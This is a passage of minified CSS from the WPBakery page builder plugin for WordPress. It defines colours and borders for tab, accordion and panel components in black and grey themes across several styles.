.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a{border-color:#222;background-color:#2a2a2a;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#222;background-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a{border-color:#222;background-color:#2a2a2a;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#2a2a2a;background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#2a2a2a;background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a{border-color:#2a2a2a;background-color:transparent;color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#2a2a2a;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#2a2a2a;background-color:transparent;color:#2a2a2a}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#2a2a2a}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a{background-color:#222;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#2a2a2a;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#2a2a2a}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#2a2a2a}.wpb-js-composer .vc_tta-color-black.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{border-color:#e3e3e3;background-color:#ebebeb;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a{border-color:#e3e3e3;background-color:#ebebeb;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#e3e3e3;background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#ebebeb;background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a{border-color:#e3e3e3;background-color:transparent;color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#ebebeb;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#ebebeb;background-color:transparent;color:#ebebeb}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#ebebeb}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat:not(.vc_tta-o-no-fill) 